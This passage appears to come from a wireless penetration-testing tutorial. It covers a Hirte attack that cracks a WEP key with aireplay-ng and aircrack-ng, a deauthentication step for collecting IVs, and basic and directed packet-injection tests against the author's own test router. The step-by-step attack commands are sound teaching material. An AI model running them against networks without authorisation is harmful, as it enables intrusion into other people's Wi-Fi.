
-c: the channel the router is running on (3)
--essid: the name of the SSID (DIR-615)
-w: output the keystream to a file (hirte-attack-key)
- Perform the Hirte Attack:
aireplay-ng -7 -h 00:C0:CA:96:C1:B6 -D wlan0mon


-7: flag to determine the Hirte Attack
-h: MAC address of your wireless card (00:C0:CA:96:C1:B6)
-D: disables AP detection
- As with the Caffe Latte attack, a Deauthentication Attack may assist in capturing IVs (data column in airodump-ng):

- Finally, use aircrack-ng to crack the WEP key:
aircrack-ng hirte-attack-key-01.cap

After performing the above command, you should see the screen below:

The key has been found!
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Back to Attack Listings
Injection Test
The injection test should be the first attack performed in a wireless penetration testing engagement. The injection test determines if your wireless USB adapter (or any other Wi-Fi NIC) is capable of packet injection and also determines packet ping response times; an indicator of how well your wireless card is connected to the victim WAP. A basic injection test also locates nearby WAPs without having to run airodump-ng (although it is still recommended).
Basic Injection Test:
- Acquire your wireless card interface:
airmon-ng
The Interface column lists your wireless card interface name to be used for injection. In my case it is wlan0.
- Put your wireless card in monitor mode:
airmon-ng start wlan0
Highlighted is the portion that successfully states the interface was placed into monitoring mode under a different interface name: wlan0mon. Don’t worry about the processes that could cause trouble, it usually doesn’t cause much hinderance. If it does, enter: airmon-ng check kill and enter the command above again.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- Perform the basic injection test:
aireplay-ng -9 wlan0mon

* -9: injection test
The first 3 lines after the command are important. The first line states the wireless card is trying to detect broadcast probe requests which discovers all of the WAPs detectable by the wireless card, even if they are hidden (because WAPs send out broadcast probes to indicate it is open to nearby clients). The second line states if the injection is working or not. The third line indicates how many WAPs are in the area sending out broadcast probes.
At the very bottom there is the test router I have set up and useful information is given about the AP and it’s state. It provides the AP MAC address, the channel it is on, and it’s SSID name. It is also reveals how many ping requests were sent/received (30/30) and the ping latency. 30 out of 30 means there is a very strong antenna reception from the wireless card to the AP.
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon

Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.
Injection Test against a specific AP:
If you are in a sensitive environment where you don’t want to go throwing out random packet injections or already know the AP you are attacking, I recommend doing this injection test instead.
- Acquire your wireless card interface:
airmon-ng
The Interface column lists your wireless card interface name to be used for injection. In my case it is wlan0.
- Put your wireless card in monitor mode ON THE SAME CHANNEL AS THE VICTIM AP (THIS IS A MUST):
airmon-ng start wlan0 3
I highlighted the extra flag after the command indicating how to alter the channel, in my case, the AP is on channel 3 (this was acquired above). The box below indicates a successful enablement of monitor mode.
- Verify the card is in monitor mode by re-entering airmon-ng:
airmon-ng
The interface is changed from wlan0 to wlan0mon indicating the wireless card was succesfully placed into monitoring mode.
- Enter the following command to check for the frequency and channel your wireless card is on for verification:
iwlist wlan0mon frequency

The box below indicates the frequency is 2.422 GHz, which is channel 3.
- Perform the directed injection test:
aireplay-ng -9 -e DIR-615 -a 00:18:E7:EA:2A:53 wlan0mon

-9: injection test
-e: the ESSID of the AP (DIR-615)
-a: the MAC address of the AP (00:18:E7:EA:2A:53)
The output shows that the injection is working and a ping of the AP results in (min/avg/max) latency and 30/30 indicates there was no packet loss - an excellent connection.
- Turn off monitoring mode on the interface when complete with all activities:
airmon-ng stop wlan0mon
Whenever you are done with activities, ensure to stop the monitor mode. The highlighted box shows the original interface name, indicated a successful monitor halt.